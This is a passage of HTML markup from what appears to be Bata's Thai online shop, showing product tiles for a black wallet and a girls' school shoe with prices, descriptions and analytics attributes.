        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926383_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926383_000"
        data-analytics-product-id="524M_2021_9926383_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html"
        aria-labelledby="brand-524M_2021_9926383_000 product-524M_2021_9926383_000-name product-524M_2021_9926383_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926383_000-name">
            Bata กระเป๋าสตางค์ สีดำ - 9926383
        </div>
        <span class="sr-only" id="product-524M_2021_9926383_000-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="Bata กระเป๋าสตางค์ สีดำ - 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="Bata กระเป๋าสตางค์ รุ่น Ken
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● กระเป๋าสตางค์ใบสั้นแบบพับ ดีไซน์เรียบง่ายคลาสสิก ใช้ได้ทั้งผู้หญิงและผู้ชาย 
● แข็งแรงทนทานด้วยวัสดุคุณภาพดี  น้ำหนักเบา สามารถพกพาใส่ในกระเป๋ากางเกง หยิบใช้ได้สะดวก
● ตัดเย็บอย่างปราณีต เพื่อความสวยงามคงทนและคุ้มค่าตามมาตรฐานบาจา"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="เด็ก" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">เด็ก</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่และมาแรงสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3416609">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" aria-label="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3416609">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3416609"
        data-analytics-product-id="524M_2024_3416609"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html"
        aria-labelledby="brand-524M_2024_3416609 product-524M_2024_3416609-name product-524M_2024_3416609-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3416609-name">
            Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609
        </div>
        <span class="sr-only" id="product-524M_2024_3416609-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3416609"
    data-name="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
    data-id="524M_2024_3416609"
    data-dimension1="524M_TA341609312C"
    data-dimension2="3416609"
    data-dimension3="524M_2024_3416609"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

"
